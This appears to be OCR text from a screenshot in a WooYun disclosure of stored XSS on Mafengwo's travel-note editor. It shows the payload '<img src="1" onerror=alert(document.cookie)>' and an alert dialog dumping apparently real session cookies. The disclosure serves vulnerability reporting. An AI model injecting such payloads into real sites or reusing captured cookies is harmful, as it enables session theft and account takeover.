 搜索结果 | WooYun.org
蚂蜂窝主站多个存储型XSS
蚂蜂窝主站多个存储型XSS
inurl:sales/?to=_百度搜
www.mafengwo.cn/note/create.php/modify/?id=69101158
www.mafengwo.cn 上的网页显示:
mfw_uuid=55866d4b-5134-bb05-4f9f-8d435ed984d3;
_r=baidu; _rp=a%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A18%3A
%22www.baidu.com%2Flink%22%3Bs%3A1%3A%22t%22%3Bi
%3A1434873163%3B%7D; __mfwlv=1434873198; __mfwvn=1;
__mfwft=1434873198;
__mfwthirduuid=82034882702bf0cbec6c3ac0fc7f665b;
__mfwuuid=55866d4b-5134-bb05-4f9f-8d435ed984d3;
130eefe7b7f5ed90eed7a3391c3313f6=1588;
3c4751be7aca0d6a2fd9c5b2375bb3e1=1621;
login=mafengwo; mfw_uid=67574420; __utmt=1;
__mfwlt=1434874566; uva=a%3A4%3A%7Bs%3A2%3A%22lt
%22%3Bi%3A1434874525%3Bs%3A5%3A%22rhost%22%3Bs%3A0%3A
%22%22%3Bs%3A10%3A%22last_refer%22%3Bs%3A22%3A
%22%2Fnote%2Fcreate_index.php%22%3Bs%3A4%3A%22step
%22%3Bi%3A41%3B%7D; oad_n=a%3A7%3A%7Bs%3A5%3A%22refer
%22%3Bs%3A21%3A%22https%3A%2F%2Fwww.baidu.com%22%3Bs
%3A2%3A%22wk%22%3Bs%3A25%3A%22inurl
%3Aexchangelist.php%3Fc%3D%22%3Bs%3A2%3A%22hp%22%3Bs
%3A13%3A%22www.baidu.com%22%3Bs%3A3%3A%22oid%22%3Bi
%3A1026%3Bs%3A2%3A%22dm%22%3Bs%3A15%3A
%22www.mafengwo.cn%22%3Bs%3A2%3A%22ft%22%3Bs%3A19%3A
%222015-06-21+15%3A52%3A43%22%3Bs%3A2%3A%22pv%22%3Bi
%3A41%3B%7D; CNZZDATA30065558=cnzz_eid
%3D333121581-1434868256-null%26ntime%3D1434873656;
__utma=258432534.1893642414.1434873200.1434873200.143
4873309.2; __utmb=258432534.35.10.1434873309;
__utmc=258432534;
__utmz=258432534.1434873309.2.2.utmcsr=baidu|
utmccn=(organic)|utmcmd=organic|utmctr=inurl%3Asales
%2F%3Fto%3D; 67574420_LAST_MSG_DAKA_DATE=1434874604
确定
加相机原图
填写游记标题
<img src="1" onerror=alert(document.cookie)>
www.wooyun.org